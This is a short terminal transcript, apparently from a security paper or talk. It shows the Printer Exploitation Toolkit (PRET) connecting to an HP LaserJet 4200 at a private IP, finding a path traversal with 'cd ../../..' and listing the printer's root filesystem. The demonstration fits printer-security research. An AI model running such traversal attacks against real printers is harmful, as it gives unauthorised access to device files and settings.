 $ ./pret.py 192.168.50.30 ps
PRET | Printer Exploitation Toolkit v0.30
by Jens Mueller <jens.a.mueller@rub.de>
「 cause your device can be
more fun than paper jams 」
(ASCII art by
Jan Foerster)
Connection to 192.168.50.30 established
Device: hp LaserJet 4200
Welcome to the pret shell. Type help or ? to list commands.
192.168.50.30:/> cd ../../..
*** Congratulations, path traversal found ***
Consider setting 'traversal' instead of 'cd'.
192.168.50.30:/../../..> ls
- 834 Jul 9 2000 (last written: Jul 9 2000) .profile
d - Jan 1 1970 (last written: Jan 1 1970) bin
d - Jan 1 1970 (last written: Jan 1 1970) dev
d - Jan 1 1970 (last written: Jan 1 1970) etc
d - Jan 1 1970 (last written: Jan 1 1970) hp
d - Jan 1 1970 (last written: Jan 1 1970) hpmnt
- 1136 Nov 26 2001 (last written: Jan 1 1970) init
d - Jan 1 1970 (last written: Jan 1 1970) lib
d - Jan 1 1970 (last written: Jan 1 1970) tmp
192.168.50.30:/../../..>